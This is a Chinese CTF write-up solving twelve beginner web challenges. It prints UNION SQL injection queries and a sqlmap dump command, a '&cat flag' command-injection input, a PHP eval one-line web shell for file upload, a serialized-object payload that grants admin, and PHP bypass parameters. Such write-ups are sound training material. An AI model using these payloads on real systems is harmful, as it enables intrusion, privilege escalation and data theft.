目录

1、F12

2、robots

3、game1-喂青蛙

4、game 2 - flap bird

5、game 3 - Clash

6、Get&Post

7、sql

(1)手工注入

(2)工具注入

8、命令执行漏洞

9、文件上传漏洞

10、文件泄露

11、php反序列化漏洞

12、PHP绕过

1、F12

根据题目提示直接F12看源代码在注释里找到flag

flag{s0_eaSyest_wEb_fl2}





2、robots

直接访问robots.txt

得到

继续访问Myon.php

拿到flag

flag{oH_My_bOy_You_fiNd_mE!}

3、game1-喂青蛙

找到输出flag的判断条件,直接改为if(1),Ctrl+S保存,开始等待时间结束即可

或者自己打到66或56分也会得到flag,也可以改成自己希望输出flag的分数再打到对应分数即可

flag{b928e21ad8b3ab6698e3c273e39eda5b}





4、game 2 - flap bird

随便玩玩就出flag

flag{9c5046d299ac704475bcd7d6c56c9519}



5、game 3 - Clash

打爆中间的boss就出flag

flag{16da83e9da66fcd097c1032aa2f6ca3b}



6、Get&Post

简单的get和post传参,根据要求传入对应内容即可

flag{welcome-to-ctf-enjoy}

7、sql

简单的SQL注入





(1)手工注入

使用order by判断一下字段数:

试到3的时候后报错,说明有两列

查数据库名:

union select 1,database()发现数据库名为test

查该数据库下的所有表名:

union select 1,table_name from information_schema.tables where table_schema='test'发现该数据库下有一个名为flag的表

直接在该表下尝试查询关键字flag:

union select 1,flag from flag拿到flag

snert{9c565f3584a8e7ad64a73996b615811b}



(2)工具注入

由于这里不存在任何过滤和绕过,使用sqlmap跑一下,只需要提供注入点是id,直接得flag

sqlmap -u "http://snert.vip:8079/?id=1" --dump





8、命令执行漏洞

随便ping一个ip之后发现ping命令被执行了

我们在ip后使用&进行连接,后面接其他想要执行的命令

127.0.0.1&ls

可以看到存在flag,直接cat flag

127.0.0.1&cat flag

flag{Myon_myon_my}





9、文件上传漏洞

很明显的文件上传,并且这里不存在任何绕过

直接上传一句话木马

<?php @eval($_POST['cmd']);?>根据题目提示,文件会被传到uploads目录下

使用蚁剑尝试连接

找到flag

flag{just_easy_wjsc}





10、文件泄露

根据题目提示,扫描一下目录

发现存在robots.txt

访问之后发现另一个文件地址 /wzym123.zip

直接访问该地址,将文件下载下来

经过寻找最终在sqqyw.sql下找到flag

flag{!@#$kobi123}

11、php反序列化漏洞

简单审计一下PHP代码,这里需要给参数data传入序列化的user对象

原本 $isAdmin = false

输出flag的判断条件:

if ($user->isAdmin) {

echo "Welcome, admin!";

include("flag.php");

echo $flag;

判断use是不是admin(其实就是调用user这个类下的参数isAdmin)

只需要将isAdmin改为true,再将整个类进行序列化,传给data即可

php代码:

<?php

class User {

public $username;

public $isAdmin = true;

}

$u = new User();

echo serialize($u);

?>

使用get方法给data传入序列化后的内容

payload:O:4:"User":2:{s:8:"username";N;s:7:"isAdmin";b:1;}

回显flag

flag{its_an_1Z_PHP_unserialize}



12、PHP绕过

就是一些对PHP常见特性和函数的绕过

这里payload有很多,我只给出一个示例

payload:

?myon1[]=1&&myon2[]=2

myon3[]=3&&myon4[]=4&&swust[]=1&&hacker=1e10&&lover=0

关于这些PHP特性绕过的详细讲解可以参考我另一篇博客

http://t.csdnimg.cn/VjNB7